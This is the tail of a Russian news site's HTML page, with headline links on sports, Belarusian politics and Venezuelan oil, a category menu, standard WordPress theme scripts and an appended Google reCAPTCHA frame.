                <h3 class="entry-title td-module-title"><a href="https://www.rufortune.ru/%d0%bc%d0%b5%d0%b4%d0%b2%d0%b5%d0%b4%d0%b5%d0%b2%d0%b0-%d1%80%d0%b0%d1%81%d1%81%d0%ba%d0%b0%d0%b7%d0%b0%d0%bb%d0%b0-%d1%81%d1%83%d1%89%d0%b5%d1%81%d1%82%d0%b2%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5/"  rel="bookmark" title="Медведева рассказала, существование какого вида спорта её поразило">Медведева рассказала, существование какого вида спорта её поразило</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.rufortune.ru/author/rufortune/">Ru Fortune</a></span>                                                        </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.rufortune.ru/%d1%82%d0%b8%d1%85%d0%b0%d0%bd%d0%be%d0%b2%d1%81%d0%ba%d0%b0%d1%8f-%d0%be%d0%b1%d1%81%d1%83%d0%b4%d0%b8%d0%bb%d0%b0-%d1%81-%d0%b2%d0%b8%d1%86%d0%b5-%d0%bf%d1%80%d0%b5%d0%b7%d0%b8%d0%b4%d0%b5%d0%bd/"  rel="bookmark" title="Тихановская обсудила с вице-президентом ЕП поддержку европейской перспективы для Беларуси">Тихановская обсудила с вице-президентом ЕП поддержку европейской перспективы для Беларуси</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.rufortune.ru/author/rufortune/">Ru Fortune</a></span>                                                        </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.rufortune.ru/%d0%b0%d0%bc%d0%b5%d1%80%d0%b8%d0%ba%d0%b0%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b1%d0%b8%d0%b7%d0%bd%d0%b5%d1%81-%d1%82%d1%80%d0%b5%d0%b1%d1%83%d0%b5%d1%82-%d0%b7%d0%b0%d1%89%d0%b8%d1%82%d1%8b-%d0%b8/"  rel="bookmark" title="Американский бизнес требует защиты инвестиций в нефтяной сектор Венесуэлы перед встречей с Трампом">Американский бизнес требует защиты инвестиций в нефтяной сектор Венесуэлы перед встречей с Трампом</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.rufortune.ru/author/rufortune/">Ru Fortune</a></span>                                                        </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.rufortune.ru/%d0%b0%d0%ba-%d0%b1%d0%b0%d1%80%d1%81-%d1%80%d0%b0%d0%b7%d0%b3%d1%80%d0%be%d0%bc%d0%b8%d0%bb-%d0%b0%d0%b2%d1%82%d0%be%d0%bc%d0%be%d0%b1%d0%b8%d0%bb%d0%b8%d1%81%d1%82/"  rel="bookmark" title="«Ак Барс» разгромил «Автомобилист», «Локомотив» дожал ЦСКА в серии бросков: Новости">«Ак Барс» разгромил «Автомобилист», «Локомотив» дожал ЦСКА в серии бросков: Новости</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.rufortune.ru/author/rufortune/">Ru Fortune</a></span>                                                        </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside id="nav_menu-3" class="td_block_template_10 widget nav_menu-3 widget_nav_menu"><h4 class="td-block-title"><span>Категории</span></h4><div class="menu-menu3-container"><ul id="menu-menu3" class="menu"><li id="menu-item-170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-170"><a href="https://www.rufortune.ru/category/%d1%82%d0%b5%d1%85%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d0%b8%d1%8f/">Технология</a></li>
<li id="menu-item-171" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-171"><a href="https://www.rufortune.ru/category/%d0%b1%d0%b8%d0%b7%d0%bd%d0%b5%d1%81/">Бизнес</a></li>
<li id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-172"><a href="https://www.rufortune.ru/category/%d0%bd%d0%be%d0%b2%d0%be%d1%81%d1%82%d0%b8/">Новости</a></li>
<li id="menu-item-173" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-173"><a href="https://www.rufortune.ru/category/%d0%b2%d0%b8%d0%b4%d1%8b-%d1%81%d0%bf%d0%be%d1%80%d1%82%d0%b0/">Виды спорта</a></li>
<li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-174"><a href="https://www.rufortune.ru/category/%d0%bf%d0%be%d0%bb%d0%b8%d1%82%d0%b8%d0%ba%d0%b0/">Политика</a></li>
</ul></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2021. All rights reserved | rufortune.ru                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 6976f4eb36942
    -->

    <script type="text/javascript" src="https://www.rufortune.ru/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.rufortune.ru/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.8" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.rufortune.ru/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_files_for_front-js"></script>
<script>jQuery("img").error(function () {
jQuery(this).unbind("error").attr("src", "https://www.coinpost.net/wp-content/uploads/2021/05/placeholder.jpg");
jQuery(this).unbind("error").attr("srcset", "https://www.coinpost.net/wp-content/uploads/2021/05/placeholder.jpg");
});

    </script>

<script type="text/javascript" src="https://www.rufortune.ru/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.8" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.rufortune.ru/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.8" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.rufortune.ru/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.8" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.rufortune.ru/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.8" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.rufortune.ru/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.8" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
<!-- Dynamic page generated in 0.234 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-26 08:00:27 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 271
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="2eOY54GvOyIPwjzOKGQ8DQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769403629708');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>